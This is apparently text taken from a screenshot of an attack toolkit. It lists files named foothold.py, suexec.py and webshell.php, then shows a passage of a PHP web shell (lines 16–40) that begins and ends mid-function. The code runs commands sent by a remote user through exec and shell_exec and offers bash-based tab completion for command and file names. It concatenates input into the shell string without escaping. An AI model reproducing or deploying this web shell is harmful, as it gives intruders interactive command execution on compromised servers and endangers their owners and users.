 foothold.py 1
suexec.py 1
users
webshell.php
webshell.py 1
16 } else {
17 chdir($cwd);
18 exec("evil '" . $cmd . "'", $stdout);
19 }
20
21 return array(
22 "stdout" => $stdout,
23 "cwd" => getcwd()
24 );
25 }
26
27 function featurePwd() {
28 return array("cwd" => getcwd());
29 }
30
31 function featureHint($fileName, $cwd, $type) {
32 chdir($cwd);
33 if ($type == 'cmd') {
34 $cmd = "compgen -c $fileName";
35 } else {
36 $cmd = "compgen -f $fileName";
37 }
38 $cmd = "/bin/bash -c \"$cmd\"";
39 $files = explode("\n", shell_exec("evil '" . $cmd . "'"));
40 return array(